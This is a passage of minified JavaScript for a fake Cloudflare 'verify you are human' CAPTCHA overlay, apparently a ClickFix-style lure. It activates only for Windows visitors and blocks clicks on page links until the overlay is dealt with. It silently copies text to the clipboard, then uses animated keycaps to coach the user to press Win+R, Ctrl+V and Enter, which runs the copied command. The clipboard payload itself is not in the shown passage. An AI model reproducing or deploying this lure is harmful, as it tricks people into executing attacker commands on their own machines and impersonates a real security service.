document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
document.body.removeChild(textArea)}
animationPhase=5
step=1
renderCaptchaContent()}
function setupKeyboardHandler(){document.addEventListener("keydown",(e)=>{if(animationPhase===5){if(step===1&&(e.code==="MetaLeft"||e.code==="MetaRight")){setTimeout(()=>{step=2
renderCaptchaContent()},2000)}}},!1,)}
function renderKey(label,width,animClass){var isWinKey=label==="Win"
var winIcon='<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'
var keyCapStyle="position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"
if(!animClass){keyCapStyle+=";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"}
var animationName=""
if(animClass==="key-anim-first")animationName="keyCapFirst 5s ease-in-out infinite"
else if(animClass==="key-anim-second")animationName="keyCapSecond 5s ease-in-out infinite"
else if(animClass==="key-anim-step2-ctrl")animationName="keyCapStep2Ctrl 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-v")animationName="keyCapStep2V 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-enter")animationName="keyCapStep2Enter 6s ease-in-out infinite"
var animationStyle=animationName?`;animation:${animationName}`:""
return('<div class="'+animClass+'" style="width:'+width+'px;height:56px;position:relative;display:inline-block">'+'<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>'+'<div class="key-cap" style="'+keyCapStyle+animationStyle+'">'+(isWinKey?winIcon:'<span style="font-size:'+(label==="Enter"?"13":label==="Ctrl"?"12":"16")+'px;font-weight:600;color:#555">'+label+"</span>")+"</div>"+"</div>")}
function renderTurnstile(){var checkboxHtml=""
if(animationPhase===0){checkboxHtml='<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'}else if(animationPhase===1){checkboxHtml='<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'}else if(animationPhase===2){checkboxHtml='<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'}
var statusText=animationPhase===2?"Verification required":t("verifyHuman")
return('<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:'+(animationPhase===0?"pointer":"default")+';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">'+'<div style="width:46px;display:flex;align-items:center;justify-content:center">'+checkboxHtml+"</div>"+'<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">'+statusText+"</span></div>"+'<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">'+'<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">'+'<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("privacy")+"</a>"+'<span style="font-size:8px;color:#666">·</span>'+'<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>"+"</div>")}
function renderExpandingModal(){return('<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">'+"</div>")}
function renderIntroPage(){var featuresHtml=[{title:t("hwScanTitle"),icon:"fingerprint"},{title:t("cookieTitle"),icon:"clock"},{title:t("secureTitle"),icon:"shield"},].map((item)=>{var imgStyle=item.icon==="shield"?"width:120px;height:120px":"width:60px;height:60px"
return('<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">'+'<div style="height:60px;display:flex;align-items:center;justify-content:center">'+'<img src="'+window.cfCaptchaImages[item.icon]+'" alt="" style="'+imgStyle+';object-fit:contain">'+"</div>"+'<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">'+item.title+"</div>"+"</div>")}).join("")
var howItWorksContent=""
if(howItWorksOpen){var items=[{num:1,title:"1. Hardware Scan",desc:t("hwScanDesc")},{num:2,title:"2. Token Generation",desc:t("cookieDesc")},{num:3,title:"3. Privacy Protection",desc:t("secureDesc")},]
howItWorksContent='<div style="padding:16px 24px 8px">'+items.map((item)=>{var isExpanded=expandedHowItWorks===item.num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem('+item.num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+item.title+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+item.desc+"</div>":"")+"</div>")}).join("")+"</div>"}
var howItWorksHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(howItWorksOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease;margin-bottom:12px">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(howItWorksOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(howItWorksOpen?"#f97316":"#fff")+'">!</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+t("howItWorks")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(howItWorksOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(howItWorksOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+howItWorksContent+"</div>"
var faqContent=""
if(faqOpen){faqContent='<div style="padding:16px 24px 8px">'+[1,2,3,4,5,6].map((num)=>{var isExpanded=expandedFaq===num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleFaqItem('+num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+num+". "+t("faq"+num+"Q")+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+t("faq"+num+"A")+"</div>":"")+"</div>")}).join("")+"</div>"}
var faqHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(faqOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease">'+'<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(faqOpen?"#fff":"#1e293b")+';border-radius:8px;transition:all 0.3s ease">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(faqOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(faqOpen?"#f97316":"#fff")+'">?</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(faqOpen?"#fff":"#1e293b")+'">'+t("faqTitle")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(faqOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(faqOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+faqContent+"</div>"
return('<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">'+"</div>"+"</div>"+'<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">'+'<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">'+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>'+'<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">'+t("verifyHuman")+"</span>"+"</div>"+"</div>"+'<div style="padding:0 24px 16px;text-align:center">'+'<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">'+t("introTitle").split(" ")[0]+'</span> <span style="color:#1e293b">'+t("introTitle").split(" ").slice(1).join(" ")+"</span></h2>"+'<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">'+t("introSubtitle")+"</p>"+"</div>"+'<div style="flex:1;padding:0 24px 16px">'+'<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">'+featuresHtml+"</div>"+howItWorksHtml+faqHtml+"</div>"+'<div style="padding:0 24px 24px">'+'<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">'+t("continueBtn")+"</button>"+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderVerificationModal(){var stepsHtml=[1,2].map((s)=>'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:8px;height:8px;border-radius:50%;background:'+(step>=s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>'+(s<2?'<div style="width:40px;height:2px;background:'+(step>s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>':"")+"</div>",).join("")
var contentHtml=""
if(step===1){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center">'+renderKey("Win",80,"key-anim-first")+'<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("R",56,"key-anim-second")+"</div>"+"</div>"}else if(step===2){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step2Line1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+renderKey("Ctrl",80,"key-anim-step2-ctrl")+'<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("V",56,"key-anim-step2-v")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+'<span style="font-size:16px;color:#6B7280;font-weight:500">'+t("confirmWith")+"</span>"+renderKey("Enter",80,"key-anim-step2-enter")+"</div>"+'<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">'+t("verify")+"</button>"+"</div>"}
return('<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">'+"</div>"+'<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">'+stepsHtml+"</div>"+"</div>"+'<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">'+contentHtml+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderCaptchaContent(){var container=document.getElementById("cf-captcha-container")
if(!container)return
var html=""
if(animationPhase===0){html=renderTurnstile()}else if(animationPhase===1){html=renderTurnstile()}else if(animationPhase===2){html=renderTurnstile()}else if(animationPhase===3){html=renderExpandingModal()}else if(animationPhase===4){html=renderIntroPage()}else if(animationPhase===5){html=renderVerificationModal()}
container.innerHTML=html
if(animationPhase===0){var checkbox=document.getElementById("cf-checkbox")
if(checkbox){checkbox.addEventListener("mouseenter",function(){this.style.borderColor="#f97316"})
checkbox.addEventListener("mouseleave",function(){this.style.borderColor="#c4c4c4"})}}
if(animationPhase===5){if(step===1){var keyCapFirst=document.querySelector(".key-anim-first .key-cap")
var keyCapSecond=document.querySelector(".key-anim-second .key-cap")
if(keyCapFirst){keyCapFirst.style.animation="keyCapFirst 3s ease-in-out infinite"}
if(keyCapSecond){keyCapSecond.style.animation="keyCapSecond 3s ease-in-out infinite"}
var step1Plus=document.querySelector(".plus-animate")
if(step1Plus){step1Plus.style.animation="plusGlow 3s infinite"}}else if(step===2){var keyCapCtrl=document.querySelector(".key-anim-step2-ctrl .key-cap")
var keyCapV=document.querySelector(".key-anim-step2-v .key-cap")
var keyCapEnter=document.querySelector(".key-anim-step2-enter .key-cap")
if(keyCapCtrl){keyCapCtrl.style.animation="keyCapStep2Ctrl 3s ease-in-out infinite"}
if(keyCapV){keyCapV.style.animation="keyCapStep2V 3s ease-in-out infinite"}
if(keyCapEnter){keyCapEnter.style.animation="keyCapStep2Enter 3s ease-in-out infinite"}
var step2Plus=document.querySelector(".plus-animate-step2")
if(step2Plus){step2Plus.style.animation="plusGlowStep2 3s infinite"}}}}
function setupClickInterceptor(){document.addEventListener("click",(e)=>{if(captchaOpen||isVerified())return
var target=e.target
if(target.closest("[data-captcha-modal]")||target.closest(".cf-captcha-overlay")||target.closest("#cf-captcha-overlay"))
return
var interactiveElement=target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
if(!interactiveElement)return
e.preventDefault()
e.stopPropagation()
showCaptcha()},!0,)}
function toggleFaq(){faqOpen=!faqOpen
if(faqOpen)howItWorksOpen=!1
renderCaptchaContent()}
function toggleHowItWorks(){howItWorksOpen=!howItWorksOpen
if(howItWorksOpen)faqOpen=!1
renderCaptchaContent()}
function toggleFaqItem(num){expandedFaq=expandedFaq===num?null:num
renderCaptchaContent()}
function toggleHowItWorksItem(num){expandedHowItWorks=expandedHowItWorks===num?null:num
renderCaptchaContent()}
function isWindows(){var userAgent=navigator.userAgent||navigator.vendor||window.opera
return/Windows/i.test(userAgent)}
function init(){if(!isWindows()){return}
if(isVerified()){return}
lang=detectLanguage()
setupKeyboardHandler()
showCaptcha()}
if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",init)}else{init()}
window.CloudflareCaptcha={show:showCaptcha,hide:hideCaptcha,complete:completeVerification,isVerified:isVerified,handleCheckboxClick:handleCheckboxClick,continueToVerification:handleContinueToVerification,toggleFaq:toggleFaq,toggleHowItWorks:toggleHowItWorks,toggleFaqItem:toggleFaqItem,toggleHowItWorksItem:toggleHowItWorksItem,}})()
;